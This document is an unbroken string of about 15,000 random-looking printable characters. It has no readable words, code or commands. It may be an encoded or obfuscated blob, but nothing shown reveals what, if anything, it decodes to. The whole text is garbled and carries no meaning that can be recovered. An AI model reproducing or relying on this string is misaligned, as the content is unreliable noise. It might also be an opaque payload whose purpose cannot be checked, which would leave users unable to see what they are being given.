OwI@rD~@&;R~IRLxOQ:QJy@J-iV_^N^WsrriIy5z@1TIo%O+K4nE-XNNI7RR1ioxoK/x:7rUWf@TOC{VOe:NdU@Y+N5KK;F~ndR6/oWCN+TQLJ1i2L~(tE7pwfKWEiNI_kAXI~nwiWwEyI|WfxRyk(CtoNp2|Y:;A-pxnrrkn:EAEq0~x6kwz:)xeiLDTqL;CywDQVp4)Wy^UzOLN_V)5J/I2Y]6_Ot--B+:r:Nuz_X:I(uS;ptLsfQRdOtNEpwsISwT;IW^dzUX^FK]zFQF^_-/hkAFyF/(TFiX06;rq6}tiq{x@_I/}JR:WCru;LtVNAQ-}6VTwL;xiJ/T:iFL|_){u6Dutu}@nLx/:h0h5h0h-:9f6ADWB0Nh+py}9kQWd;{/(;{%_ytsh^W&x69wJ:1wsJqwz;+eTzornWeSNrIUhrIQ-rEQ@k12zeQ]IRxWT@CiR0n:xkBqrVTw%LqDrDdpTy9XI()6{dnJ1;B5(L-Y](fYe)4Ow^f:9/zhEE1SBFW7rqXx^D:h9J~2whwfS|:xR/kOksxO/rn7J:5S}JR7Nq0Or(4fr;|ro&OOIDDpui1q]4-EE0dXrSL^2X5Y~~zqL|)pL_+Ji{:YkT{TuJYCu2F2nCnT{TkppI1pDOOxWdf(yChD+NJLI1hX9:UR9TdD^7U7xApEYC)9k/6TA;SD%IB]Cx]z~:pr]:hr9KCre/|uEA{uE^(IR0}z1JtLKuT]74o]0rh56--5pr5p1T92zL-(WpNDI/i65xDr/s:6|&z_9WU4L_^rLp)/sWAKWX2KzrtBK~LDzENdW-;_z(Kh^T-oo~_OW-N_ULr:)JA+BVSDzrypV0%@{%OJ9rKSO(O})R;i+9)dJx&D&|XeL7D~JdFiB((+1YC]2:FTI/oN21L:sE:XsB]2Jif:rC@V(07/D/E:Je2zsOeYfw0@soORsD]-rOrTz]9&O{4+{Ri0Nx92Dw0|J]p;sC9%Lqieky&kEB~Ou0{E(ByErwysRwW4Ru9/DR70I|~s4SrhhYY+42yn~(dUEWxVn+9_rK-YdfTY-EpIL59z@%z:sq4&fY4Jpxd{z9-i&&N;r|(yOEypkDrw&Y2u-IL|Ikz7UtdK@X4:Rpzo}t9K2;R]/Kw1d2wJwIeBC6}w/zXTuYsK{i{]NF%T9iS}dxJ4VNQzK{k~Lqo;@zRx{%{CF%SII:LxR@9TQU10k7rE:5d%UOJ_}tUX|iuBJ:0O(kUhU%-EzXwxOdo@edT}{y~kKrz{y-IR60~-;0~U7{]Ufon4Q~CIBwNUhUWxIyw6z:Ku6J0%;_I/uy;TKIXAK9-^UD~4L1U{ET&;niz)%2Ed&:/6z2-;wE)f/:dUyC7dC~K]+6d9Q:]XL}~&KydLNLeo7V+0D^:U-OWNpXtDtfTT}:{kYn4NE:q:(:fwexCO5:}F_:zwk:6@R_k19C6LU6rwyxWuu6ED^2C9ti1o2:9LwVEI^X/)4RSnpIyC(/{5r/-W6USz6}wd/-CE~h~Yp+6}I@pne94u]%DrY&(ne+IspwwRVh_W(RS]JuR]hNR@S&F:4~k7du/hLFEz4zqL{1q:9&R5N6-p_e:}1yBns0k5_i@)T^@w;(QnUJKL5uikuNeC2;XrLOE5d|_E|)z:/^^F9%U7/;1h7Jy0(x|O^1KuXFdRw:hR+:nJ(4n79)h5;n/@2u+D(WYS+&h(+;;0/2^(_6|0N5pd_uK}6WLT1NVK{st_eox5{5}0I:fY{}^Fk4wh{@Vp:/pVJALqd4dE;~XKyxwK56:(q2z0:}AzpsB)wDQy|r~k|r|ri&R}9}DrIoRsIK|/pJC|DRVIN4i|%AwEw;6L@_L0u9%@;w};NKt79eW;@D6LdTIY1T|_YxN:rFy]/uE;ez(X+5UT5orzOI2iQKR|^IY&tK~CJ1Kps^X1dEAer-Qk_R%t:0hOx@1_WAe257|]7y:AO@Qhk6EdU%W_52+;Q4x-)K{e+4(0RDpOnw1S5t-:&{tfK7~n&+y2{t^V-/;Uks&:DdDXU(]qLE]DR)z}WC7(KYnn&-%D)/yuK/{A_R_-Y9}^hy|d|BNo-N_|~R+DnwQ{N&61;0Qo%|/IDD1{r44L/f1C;}xS%d;^;Bk}|OEy^RJ_D+/CpuD(5T6&ii|x+wVS_xA;-:Q/y%E:7JEs/110|&If]Xq++FQzQs5TyfsONF/dddX2norCTez:4/&1wF{(6D|@:9~5QJ1+@}RX:Tk~D2J4Ez+(JO-Y5;2A%4k~W1@%R6LpWK-Ir:x597qe}-E&NLNBX7(Sz4^^es+4yLr@:tdhCsh4&6XD~zNuuC:pp5t:h|nAC2nWzq%Q~W-R/Si7%BFkerEYUyr/oyET:tF/rEi:7/%_&e^T-Tr{hrynw&|oEk+E6~yJA5~-EA4EVpyu/zS]O+dxV_w%6u|J0r0;up~-FJDxoU%)qq4%n7ps1+%xp|pf-6zrxi+;^w]AF2I+BTUt^LNToy~uDE}i~4h(|Uqxpyk^7T_4W2pO]7%x4TSw9)9(u/EJp&{C72Wh0WRtCJAC21:iEs9uIr~n-RWo-NiADK)/7kWdhpN9|d-}F1tEDUNR2V9w7t5uz&UR||SLL4O{uQ2hU:Rd9-KpuLE^-dR}Uu:@_(]R-{ywzQY~iDr9FsQesIRLh2X6Lw(%L-KW@+IJ)Kqe5-n_2]VBIK//~EkO&_z65C(qFS@LQk~Ip9Qoi:q-Q_/{Ri{;XR4{I^/h]spEuTK{YuQ/7Xs//XDw{x{Ch/orIxii]rxr++wor0Y2^n+6d-:S(trJtUddD-Et~su:0z]hWrD:F)n(SJuxOs|rBr1zkw6yJ&/@^YWJi%K:oK5E/_qurK/idp4/::F{D:E129~LBi-sy+q6^Kd^(xBRFor)zz/JQy5hDU-;Lek^)i5ySz(ss;rxJKLW;rL6s7n~d6rW(swE;kK(R9z69N1{UDrK4749|yfTDrk|xIf-E0-Wh5q:5tA-O6-9kq@+6pLfptW+|YDYd_O(ioTx{BL_:;ExhRIRV&99]@;(L(dusSwpCYp(p:rExNKDiu|fuh6r^4O9dOW]++uDiW&RqqEhp]oJK_y7-6kK-:rX-e226TXp(&d/dzVf}:9/;hJOJk4/k%6eSLr+dd;u@yWz4wNR-nE:OR6oiKW(WuT^C5TO4z0^xwp5}4]0&A9s9k:d(-yd9eoTAIYOEL@h/{Uh-;Jhr|qR@W(uiTDnnT-2@o+LiIzoLxJI9N4-RQt9sp4R91okk^x-quu)kIf99;zBU-Qeqqey^Bh%Tx5BwLNhps{o+Vrzoh11~{:W:W^N|q]LJIK27+]tt-(~kEuytr(n61SqyCsBVx%09zXUzr+(O-Sd|tn(id}hFX2NwULIeJ(K6B5-|5/B~zEpSW7iD%N&{fw1~Q69t_hC{eViJ(7Dh;iCqX9k:Y@@WDt1%/d7VS:K&xf_s+uw:4VXfpy^xyI{Roi)u{JuNrU@K_Fz;^e6XzdTLe+o^@]kE+y^htY~O%x7}FtuS5Us::4S^}oVT%BKKO|FDQNRCnx^7/|-q/%qFCVUY:6uL]Fp;6^UpO4SDi6:r@@4{yXyKJdE9Dx^;hE--t:Sh]Yd_XfC54K9;S]t46V^s2xqk(UU|+6EJ4-0yY-7k%r|AqTVy_W-+i1SkoEC7_;1Fi0z+QTpw]ikD|K9K;-K@(ee2%ODSI4{w&uoxNRwANx9DuqtWph~TE;Vn|p)s5r/w{^V|5tAtU}oh9WzBEf:K:ru;iqqkN4WpdxkD-&YwE~qy(yuR}CkLiqII4k+KLE~N)-/+4+]wJ/h-q|Kntz999rp2yzEzR6I_Rt%Oo~9r}:W&5Ie9tDu7kht4eYdL5i9(yQS]iqd2;JII&J]TT)E--r^IpI/Af2:zUC/(W~Now(rJd2zi&OokItOQnxAiwW6fQ:NksiwkCqk|DoyLrOwszx+7nw^+_f-ok5%EB));W^ytU_BB2+DTASNh]&)6-n}&qB~V7}wre^OhNokEOuqo;Eh7h_WxoqqtW]WuuK+IQUwo;krhFDI2eSUBE)%InWu/iECx_pV;C(iEJ@-+W(w0(S)_Nr4h%CEA_x)]EoV(4eIIWiYQXT9uXo~w+~uJrnR2kwe|EYNiUo;yA4IDT-S{0dxXpD9RO9W-;5pqVxpCpFXEN{)9~Wq1S^SYsOun]ok%~w);WWtF-NWiTkiX~RLpuOC-WO76i-z%%@EUEJ19/RTIy%9/FI5Qr;J/TXFhz(;z609nT6^zWU+CIsS|o;fWK^S2e:TE|~TWwq}R]&~]}-NqBSXJs:wf7oR]+CrioNRFiIs6J^5IVIrwRSoWAn|:r+OqS+DD5Or~~uTSus-+Tk+wYf6t@zFu&0S+xruu0p;}x0rY-I/e;~IV@XxC|:OIR0zd]re9zz;6Xu0Wx~A~D]yY4O{]&kpK6rOdiqxi~ExfV2QqrhF{4^rufxVdzh}k@OhDhfr/2EX+Bs_fEKz]{pOwn4_V}Oq94zyQ}s&SSV4V0ALB6LW}rq%}+qAwJJT2|%F55::kSpNf]]f2tT~XfBNBI@;BKX1VNWh:S:6Iop1Etn;UWVr(@kRzX{62R}SB1E}/y(w-y]pRCnoW_I(J%BKy:wz^VICKCI+FoIO|s2:+tih7I6W;4467nh@FdLQyVFUtN_u]xxIJiAOr7-w&;2ShK(RFX]QFJ7iq71-z{(FKB4RIQ;Wi9YI}/AJY;F2ii(54(^D-5t5:kO5&K:&W55rC61O%D/@RX(hA:uXwd4pSx|{WDS}iEzUCBr~/+KyWF&nWz0;%hx_wpIepo6WYAzWIOpI5qphENU{SCV7RA@E0uu^1k)U%i@iAy1~STF+ni6FD0J4z{I2]^z9VKL|kX/C0Krkf-J9sVWV~oipkJwFJ0@5KXF(AxW&UApei9X~s/1VWdIq)-4sE%|/nI+nJi&4Nf9DI60JWVrOFp:XW}0&sE(zA)::{6q/O/NSd0727fdUqi%4un;VqSwt1&sWq12yU|9/IR72/O(A}^4^/(TFWX~tO5z1EnE|ip~-7p@D~;ChSwo(h]^]5Ip{-E]D~i/@VTx~tWBh]RWf2^IS1%|eeAFt{|%-fFyhnqxW~f4d6q7SO5+fNdhA&&zWD+O6;]tnIk{00u5pzx{}0EuYU2}5hJAy}DXO{2KdzR0px/_S4YV}SI&U1kU1n)Jkq{oCSTnYdNyeTTYt4JV&J::6XI/:O5p4_6]x):%&^)s2&2;&STxu+t|UxkVYi+s5fNXpKyd%r@qwETWx4VpK/%~&%s9ee1znp@sT9)9/orI{X22Dk@1te4qn1t(;f;k~|]5w1dT(;Lxu(7K-Q_z65(h^A1RUBK7o}rN~fI]ytX:+79D6k66Eu2uB6W7IY_-E&(wyYTw4sQJ%QXI}kAQ@7h]7^}I/tYB}S|^5QWhro;:;R;n0K+7fh}~TTI;JNFAQiVT+|t%FVQYYqp(6)2~/%7X5J:%K5Vr]Ln%/4kOeni%q9~TB67W6YU&/y21]Ns}t(Ttd5yQK52wpDuXY{t~]VTx9{ICSesdWVR|Xh0i5]SW5{oIO&xpxFuir}BtNWC1F04irQ]RL}rhzn]r_Q&xEW^U_OkUXQ2zFYkKEt@K_@e/_O%(^O_YxtLp-+{2O+z&dhn;Y|1RTLk6@)(:652KS1L^_4nz%i1TOODIk67_05r)r1itk)1sTW%K;|+|^))%yuDp7rpSTozKpK|Tpd-&@1(%%Or/K-r7VO}2SO}q^xrrN)0x@J)W;S9WWu]D04]LDi/WS1TE_wC{%)Yy%wRuetx+d4(B{(y(Yrp~&5_Bkx_U_hN)OdQ-(WX)Tr_AY)XCDo1h-xF6W+S:ph;hIxJpSDO%L5;^y)neYtz^^r/:SutTTykSoKQJ:KF_{1R%DD%Xx4TtE|u7&16U%x7oYohfwLiWkrI2S4}7EW%/kr4/dr}S;T%/%DY{;)+L;K%/d(]5/D:V(zkT99^Qr~zWCr:ifNST0NWQwhzpSt;{%N6o/A:XSdrDwi%L%&k%@VW{YRo@@d;oI)%1@]^r]9dtsyt]1tqE/&2r6JLe)_:diXrt+&eEA))x|9]t::xD6::%|]ezi76:/Fz/5wzQVQp_{)^WzCI(6keW7SEwe1y1eYSB{AWrqtKt7fLu-%S%R9:Wd5A]d5kBS/ryr+;Fd;^z9Ktuu%ONw@L^0kqwRI6z0DS&CqhW6zpowII{:t&wAI6K@|roEB@/}+:tV+u]zU_sqVko5UToXRFzkNNELU|r]{{yp~79kNLq}ih9tq^%KAt]5f+wK+Jt+hO2){ze(/5E6np-D/4^tSKWy4J5:x__SACiOXT+6ARD65/|Lh;Dew]&W1LiIeUx]w9Yps%pwkXFe+^@i(iC9D6wFVLw]2Wui(p5ERNn++w+e9&+WF+-To{ORr^O4rXThN2]|N@%|N/}hNs&|NsX4Ns04;W2|;9Y|N@/4;W]4;-N|;-/4;-04;OE4NKk|;9L|;s{4N1(4;Vs|;1{|eyy|e9k4;{_|ey%|;{2|NFA|e(A4ef/|efk4ey(4eYF4eFE|ei}DW;D5psW5kx(xkXR5x/kyIN]w^25]9in6kp/xWw||IUkqw@OiNe]CVR+_o6uF+E:4rw9y2wie0L+~0s+xRetwk_||~t2|;QF|~7Q|]EAeNw2qS0V1(0V/L4shE0)200U~]wnCQE&F00A/qEUnQwKwAEU4FEfsQEh5FE6eAE69fE^QLKAIhL1L~N2pU~CB:nCL)AYy{forJK%pxiBFDq6WJf%@zBW9opO@(0zCh&zDJIwnoTY1E~_Rnf+-S%zIyXe_IR}-p|@+NEU2AEYAFE-9q|KfN]re}AwNL0V+FE%7q]x)Q]kN]]E&NAEC]BS)AAWRAAz&A]w/]uhuBSJ]xYoKTxkoo{KVTi9_)A7%KoiSdi&sD0TtJBTU-E0)UT(2uT(f4iESCDoX|rkRJi6|BJnxKT~I|TWBpE{J}|K]]uzxo]W2qBqXN]JCNrC/h:r(]uAdrAA|N~A)L&A)qUBstIrn_QA+XsA|FUA9yAAdr7A(XUyAdzVwNxpKySCJdrAezpW+z^]&f^BI9F;/RWNX9]yU{DyIxkDpI_r7d]ANd}B/tkD;%T;TWy(Sw9u6R4E(sBSui@T4~2IIioF(91A~/YE71_r]@wBnp{rx4tyWAuIi9^EW&hU^-QUq_4yW6^rWiN-xA5-WVq-i2eAUfn~f6TuqAQI76:rW2h~JT%E~qJUJ^7-]9O]97Bri5FB@9TEuOuUOdQy94y]q&ou(W{r9uO+f/(Ex+;E7(uywTS]F}7UOB|IW7yu55&AF04U5S&U]r(uytxqY%iLRwK5;//xA9IiBkWs~Irfx+i}|WX:r9Opqu;6h(I76xWKr9OKrAhq@eR~_WuTNLhiE|Ly]o6~_AT7eADfxo0hsNSVyr2ex&xfAe-(prI)xu@+&f_QpU)X|u@UhW;opr&|s9Rzpf224uYKpfo7sf-Xsw24peVQ&YEf@Wk-hr(ChYk2VdXQhx9d09y+VEOdp|oysfsfsfRsxuQI}&iNpxeouY_/pwLn&Y;/reyFhUtBsrCwrUhyr7p9}udC&)z_sVR{hYh9A9{+@xWJp]_nppuNp]Xi&eWXrU-/&7&L&fRyp7+X0-@@4rkd]kR||XXO5yBqi&0XT94zpk;{FyqNO+(e0ehi@(7{~f6wK1IpLN4{IUxeKO4%_hUsSQEu_;tWdnktF]y~;4wAwAxWL4RO^_kn4LRRYAsUCQRQ6ADR%}4)X]@o7DI(Yo&1XDwq50D+Yf^s+oI&VQ^Vf^9R7}sVJAs69Wks)QC)fQs&Xru+S}r+K}D7z^w@qkkn1Ao:JV9)F]^hfAsXQoV-qD|f4}SUQo9&/oIBDorKTqs1hL}Oh-I6Op+x&Q2C)kESCou9%o~]^]w(hpI5_QRk;k+;&q2n5qu4x]2d9DkO7DUEJfV4hEDk;:fSKL^{4;xI2OC]NSpXRwr%S6|tR40_t~IAxOr%E;-&/D&9/rVEf}skeO9kUIE+fkxW6R4//uwruW))RYeA4]VQ&p4V4-+yJA}yIS4A)R1((+r]K24dz0fS%5)U%dsyp-X~^6Q(h}hh%_sypCqpisCh{Jfy@7IriTkk~snN/DsYp{Uy{47YzR}BQ+I]5A1~{oshSqQYI5/p@tQS9txuLx7S]%9h(&7fn2nfs-&f(S4NoKsqI+I]s0)f{hnYC_~;|RUp(hFY;+)6A(Ry219B/Ef;xqT-R|~E6BuVEiRzd1_@URy;&9-W+YOB+upTUT&i]IDrtI:uT/%EW5:x]OUS6u]xk/T;Y|Ozf)Jp;%oeT+E{fyedfTh5CBW44ot9|sOkWD|As+~JQq/fk&@xBX7;fU)~{&fU}/sspUf2n;@@VS;NoOs(sUFN|Uy^hCfL|OtB&r0-VVsF&Uqy@BeQuEF+}JI@ndUf-ep2nw^w@9QRsOK2se7sodX%dU]9nUUF0Ut0VBW(rE:w-9sisq]LKNR%)LwEp)+7@u(pudSNVi]70&&9x]0o^)%fN&29KWhO4AV&p9/5}X}hWWqIo0WUnWtrr^ded^u%xxihs-)]dIt)]rty]06~6WR~Ezk;-NfEJVNA+^nXTfxV_D/405&E46/Sox9isY6E1~6QnO@e@f~sKO0Y@SuL);(F&YrEd7VNKWrz(~Ifx71747VL4J6Eu~hLoJq%&9Wn@~X/u9tu}CE(@6-Q&~iEdYX{n;niJFK;XFhDDOzQRYsTtI97UQ}S)_9O/Y5~N;pW(r2:7qsOqkVF}Qz0CrrwKEK7Ffd7Rn+YS4T+IfixW(|TKf+(5W2rEwVE]1VxR^RK0@sEAQ:5uk}LV|5tSO7E^d4|s0yWD4yexLd4FFzT}_~T/k(BzIt|k_-CQDVB+YDhy;Un&_4sw]:x+NK/U(Dh:YKA7}:oCXw-AVkqQ%@&|QRE(7B7Nf19&SQ+X{s^5A0B~^&J7N:%~NrE_Yo%&YW^J^WOh;ws2}@B2;5Bw_C(ts&TXqOXQ_}F&^O0}_IpSr&s/r~+k}F9X@C-1YixVNJWR@)(nN)hUqt|@qqUEoB:Xy;1/dqS/|SCeJS&IOhOtArw):|_]5@x:D~4R5zVTur~rKXu)W9-;yDFEI7(}e|7|0FEhiC|U7n-shf79E}TY-1JeB4q^-)}WEURnW/JQR4&VE}Rs/A5]VsIpteDQ&n7hfUYi_fN}XU)x/D]]f|}snn2hY&;pin}J-nJ]||_ri&)9/75-_QN}qndy}Qf2f)IW-X:i~A}]knhnk&4&7AL%4UUSuKzB&45Wz}AWQRy6KW4;J+}d:h0/5wT-hiBEEXIhO9:U+sfTFR_d(Tpx@0^T1^q)0zq)krQ4Dy&w|^T9VDLJ}&E6Ix4EVy9;q)AOq7-;++S(}wUQV}RkE/}]uQ01Q/Ro/0@ndYLnNT{n77Y%}7}Ye|Nf~pEorFRs]F:VeYN-7/e)6qyBrRTn}/sdS(&A;%sKS2y&Y6BuY(X4U^eK1i;pFC%1FxQUkxoUqVk&qi}KR0qY~R^KF:L}f}0VCV/4LiyKDI^n09%1&iXn9fxtiSe+hX-}5nJJeeR:WhuV@/{u_KS1WXONxnhnT1/((LNqL5CdeDoE{~DN&enwhT%F+yW~fw}BNh0_Xq9LRBKLJL7UN{FsxxRrwk1QfUfBQ~2)oh_}}nY-9ru66t{WEI-itEhDiW+/we/nWefOTw%uur0VUrCJWyW&/}nEBeCe2{Vxku-kzA6;oBkw]L^~0{pTD5{1/XQ{%rhTU%zf(Cr|/2XSoQkCqwoSB5|OD%9wWBeW+(upO(Czpo{i+xC2w{;L2}z2-Sspo@uwp~-kk:4z0V9A;0{|etWoE_9B_~]-(7Ls-Np/)py-{^@W]/uYD-I+w/:9J@]6h2hBteL&OtrztxOr_KX(ErXwEr4J-IShnIC2D:~t^41NErwpV_u::VoN1p{r@IrB/WFF_1Vx@5A5zdC]0e-/oyx9z}ws~/CR7%:-]1-F&]@uSuA10JA)7i&W^ILu-RCJ1oAAFSn4/LFY0~{S{0yLTWV){LKI;4oist^wIi]]QeQ^U~Tn224Sse]Wfq2frA]]xOB]9SW:RA~IEIDJ+r)/|pIKhI]@9TBpEr-4wAk;72u+YWfonC4xAO^e6y]|~~)B~0nkxi0STiNqd~IuVrIQ{OQ|r2V0SCQ]OEh;EB;i{0+I&|Ao&-exN|IyNs4RJfffDDRD]0;6O]--EOShpApkJd2prU2/-ede;/QooW]^^O&D^V-NiI92e/I(DVVYY:1VSk:4pYe29KDN_J_poww0RsxzNXi)(7{O}}TCwE&KKze:9WfJ(n|%rDx|Kk2WJ9OXre&Wx%-nh]A@w/SDdqu+/f;ApSWRqWu|/0C6:SfB4A|7E]V]UuiE]/0wxAD]iV|7VROA-d:;E&wEq5WkE2I5ChX~F}rn]LRTR0(y2Aif/ofV;7BWu^2FNQuwCDIRhxIn-YrwV{id+YkEWh0ETB4/Jx:&iO{y6k+Ex@SEiA5q^wF|;7&J@:~}KeBDk]n&y2IqqqBT}]YVEtDup~EFu9WdEC+oT~x-pEA@Lp:&~Ad^uDR~FFq2hkEhR|Qo@5q24:(urWo{5Issy0;L(UJO)-{:{EfT5xV2Fz|x]If(JJAdTqT^T4]BD+e/VNND}n%dAA@{I]O)Id2]W_~e:YnUq]U9~)r)t4Sy]Ih&B}7QDKE/WLKq&2_p%^euEEVrCAuiwufh2RhikAL~+NQQVh%{SEp000r~-|7IEz;%yr~u;A0}0hr%wkKuIoL2+(^QR/5IWXQtpuY]2CQsiyWfu6VN+@}NfTC_-Bn-q&19opKw@qNp]^;+y|7w)xS-{K+rDtDr;h;kUJOu:uur^YnS1oo91^wuULRX4X^e2N;7|RJD6(tkBk_4sY)))7w/f:6p6DU&xstz-IJfI{0]fKSre^^rK^x]JoC2NI}hWxt_YI/U0edJWpRu~hrLIOpkNRBt7k(pR(Jz_-IA:FhUioyDDiw^JLWo4N}5AuI{o&B;RCCxt(opBWStodOCEFVnd]IVkWJW+rp69rV_WX^JCpAf%w&5LzWXw(StET(k+-D~nps/dEEwf+durwDkyLX-9^|%oIIA;y]qd|O|IQ:SLC;V|4r}ro4/]yT9eJ@J~qkTS(}F}6Y)s7T^de{Iqk0iqdp%:py(YR|dO/t22E_fn2/:x;r/x:xKr0JTYkdnqD0J;d0(7p:]I|WV@xdJOiIVR+tJ(Vrx+Iqxh{AEVwCSVT~]kBOIXJ+XFyDS+JXE6LxWoS5zORzVyJdqD2iLuADdh+7DIwtW:xrR@eN6UUDr^y:Oz|yXy00)T~h9QtqkNOyz^^xzOK6O@-{oD72wWe%&z&rWEwAdd@~4Vr]eA5DC2XiLJ4sX6(Q{K2;7/;T2e/{+0Wrzq+nhpz(}K9qI7uo0OI_FU0WN6FxWRJ;hEksOI%NUB]USFzrNRYhEVB]~C&KB]|0I~|rX/K-&D6ueioW~Iuy-rO~zrWE]h~^U-+UnX(-p~ODu(Ef6};iuy&:XWBeFsh5)}z-Aqy{Iw+2u^pTRrSNo-r&-4zUpY]dtQi}FC5)hVir9:+JrQX]OxC6;)n+C^/QAtVOx)kF0tzVrKBR95-%0@FI^R(h+|dOr^2z;&19k9rs{F|IdKW]pkAt-DD+^r7Q-Ir{(xQ29V5Bhx0urUiQ5@&QSA5ynIDuweyXU09JV]rp-rrz-NDwiyO%q2@sWdAN5@F+rDt~yeWs4V9X)}e1wYfxws^n/@4Tk)ryD+VCW&RO66pEON4wu~Y}Y7CSRn|S~y9}+t^kWx~pprWE0R^RWrexpR7%|N(-+zx;C]QYS+X;qfD&f^0k)w;]Y:Ad}:JyF47Oo}d7f5rUJFX9NV~F]4:yh0CY-^F~TsN5&fFWAy9WF|Ik^{D/]SS)xhu]L-iNL@rD&pCiyUVRwwp_R%J)kL:rA|kUe4]pBdQ)wYKOFdVt5VOTAVt;0J7]_:4Xds%J@R}_x5&VqzuCfy2(rEwwNdE/)@2Qrw{2BRBFYAq_dtuss9}&iini6};|xir{D|/h9q}2Du+y+UhqoW9NqBW-9NYEu^^uSkU_1u%(}|)A1(/dYT}dpkdV_id^C(rWy~rT-I{s~CO+kk^/OUn4/N:}i|TO;fN|hk1A:C|ue_qiwW(D(XC5/%ye:0ru7e-}JD&|dNuF;)xE;i@EN;t-9h^VW-/{~-L9E;FUR+wktu-eU];FKRd9f0oTU^%|-05d0Rx1yqOCQ-oDqfQqx+SRJNUXLUTy&FS]^1^Jux%BiA4feep)@RdwSRxCArf6EOIuhVuw|y97n9Ty5{@W-W0sW5uqqr~6CE{UW^zSTRzh0R5;YxQN2|TIx0WhK4&yWJ~:S/IEsrxx2dOpCd-pwB]Ettp0CNUB}|W(dLu5II9y%5YSxYN4CO^oWt~rtkrF2VtrU&pwt9}X-k:pdRw+2y(IKw;CzNF)VeNQn-4^1d}()%(V6])UzrUe(0JzVF:|A(7Nz1]S7i/s9/}x%y);&C~75-J0h~--TutxfLTWw%)q;Q;AfA:O{ttF-i}-OwuxYL]sx6;qSp9SsN;_FR_nu0R}CJ9esQz42:I:Y:^((R~C%WIzxNTI@p-zN)kwC&0iuS1%yk^~TWu0(o}uzS-XEVqD//X9ur^)Bpi@QTwXf2]ItUL;EO&&zNiu4RwJVDORQtyISTnw)/4T)q}0R4sB;7y{k9)I4+5K4B-;r5DNsF{i_LUUy6Q5&-5_KN(n@0:eNJdX4Y;@xKYsnAS_qDVxny]Y;kkJY%p{VAxtQ|}CEE%-YrwkuQQ@~((zd}QR^TrI}|B]}^~e(OA|I}9//I]VEuRhQuhp{O9h4+eQO7UI0wdf7%CAOw~]pfu~Rf:B2FJE}wuU&O5f&/2N-WJfJzUfK99(d5I--L{U:5xU4y;fT5}U19TU0F}U5DUf5DOYweXfU9Sdw&E+{syf{Ye]5T]AdN|dEy:U)Vn+0|;fC2XAdA(fFAyfE-F({4(-IRVV]|U~qU-(RXxIRd)(2%Iu|N]B+NEB-soBTf(f^6-ETr:hkw)Ex|qxr)wUki6AourhkhEEw6J(dD7]D69+Wre-)pnp(p(hOV&A;/6yJh;]V4z]V]VfR2KU&pfAJE+U&^rd+z7(eJ1UTEA-wL6f-tLYxtCh421prx/x+LN-I5Lf1e-fUehf0XfUUtLUE4A7/-SF&)]S2hEWkV0J9)Bwk)w(VffU}h9_i)z7~f(B]hBC2-_y9~(kB]}NkkwqDyV5IExw4w4DDxY^&uiV|r&pp7//DC-h~f@ND7@R^eIsR7DRR)0EqpWx2)/hVk6qr(WI^NWnsAn4x&oB-|h~oe@e]zeKwk2i}p~nWk2T}(UOW--zqA6k^VzD&-~_^phxn66%W(5I&-d:Od5p@V)%sV~DJ7tT@YK~h7xN^-0U26K^qfy@s)zy]-}^&6QzVfB@o-sJx7B;oCky9)(B})-IRUfxA]Rtw7(ESk;N^kSrph2&9krD~kV2-Ew+D7sp2k;pWhDI-Coy9~X/kExCDwnKppe{D/D-TIWQ6zINVu&qh]Bpt~TCS~u4Qyo6AE^2pJW6zUwAFq&2_nWh1y2zCFJ(pKuDLuRpB6VE-}2k(@9k5Uq66Tk::uq^DnozIf-:~zU^|;USqE+^VfA^2dk_dY-ySnJ^YVASWW+:6kU:CdU:26U:^U-XE+J:oi]XIunF]%+5ynOX+JAT0Y&@s^V~(IOAz]^IQ}2srqUN(DS_0;r49@~(JqI;OLI(xErByEIyRp+I4+-1/(uCA%V1UzIN;L+}y6~O_LsQR_9%rrB00SrWJLriSSIWS{r/0^EsXERF5:~F+00fKRW{A^w%9yShAO06~oS6q{&q}}Vuno^q-LnYY~^kCNXQ&Jo]:znY-h)Vxi:r9iJrW]zO96UrWY2xhUJxh]_:h9&OkER:6kC:h+k:6+o:6zU:6C^rkkL:6YXx6C:r9U_rWt]:CNk:CNd:C;6O9;%:CeD:SIi:SI)Ou54A}|}6|FLA{4KNdROU0pz]F:]]qsuYB44A%p]E9D4u_V5:(Je]ii7Se-W+y6)E-B]^V1y-I@oS9-DuNK;6BnWqNo(SI-4rzwB]|d1rk2Lx9{Qy)iBy/iUyOp{6Vr|qrqkf;ddAn&z+W^LUp6oiIqih-W2fKWofJw9q-J0--EJq-w^J-kqrWX4r]YT::O0::Y|W];;rW_&qQ||:(i%d)_/q{}qVthw9/2uS4&AuEkyVUBOxR:}~kCfDD)2&Du:TsUI0~foWuqi~4J_~oYWhh7%I]5dhh)/o9~Of&q59Dw%^U759rr%o+kWLI~s2SdEFw2/k+ko4^C%rE9y@~2/KUpUyo6UNVk+6oS+wKiu%VSuNV^zd@^w}IxwhpkJ)IEr+1kp~tLrRRLr71wD:1LrC5Lr0tLdB:L&LTu-ADf(_VfNS&VL;nf)rdU~S|+(^JewnnyiythrT~JA}:qrD~u(oJryfdy^N:J_%VJO2~5kwn~A~Jk^RVJo7&5w9Dw0w1w1]rBTTIr^UOJDT~r_o95_2swoFrBQJDC-X9k2}zp-(6|X||qX9|eok-/o6rBUfh^nf0q-2%pnrk62JOVKxe_WJq6}6f_2z2qp6-0trxd1(~d1u}:1(yY1(e@1fKk1Ee;1u1;16VIrr+;1x9^1hsT16E@16eK16~x1^I%D/1O]:DzI:UKoNehsA5f1+K{OTn;5t~~VKxIUIN-VnFEtixr-1F+C+p(J}e6~C):dUsJ1NDYSU;Dz-yDU1YThuY6d}zd1iE0)I0FIC0TrtdptiES||pq9x4rBC%JBKuxJ7/YE1zSiYdE:rd@WE;h2:7q2:i6:x|k^]{TUrI(K^WJd^(Vq6++1x9iDrNr)/Td1C0k1{yr)%kV1/o_1//yt/{Y1/%:1{uwuC/z{r9Xe%D{A_/1n_s6^XrwQT/Eu4rE^T/]I4rEk_o;WxR:)A0RQdS~z6EA;6:ifhEFnB4W)_5_xJ%W0FqAXWezQLIV(OI;VrxwyE9w]kLkVrT1AdVYtxLiLS-nCpkYeY^~xB-N0Ldd{rIN9V0|VT0~2_{ip__T}L-yfrk{KS)d/^Vpw6O/INJUAAVuLUnJokOVNN&^i-fddRJdBRT9LYO]|-fe(uWSi:-5%YX^KOuTir-%5_opLX9xz_op+TDpU4rp@D+7}4Wxz_/6K4rh4XrhS4WpS4W7;4WpL4WhF49pJ4+6i4+7WDw0eYEJnAFn1N@RACxWfFEoRYNA^-q5)4xV45wtQ4/://IJITRusz9uu2p_Cd]J5Wtq^_z74Qy2_:WRr}uCQ5dE9:d+0X)E;x:XeCrrX6p4rTuC)5~EWxE&o+zY7}|pV-qI+k^:+D299TqAO%zSkX{-9%A5@J}X6f-Vzf^dJKzxId)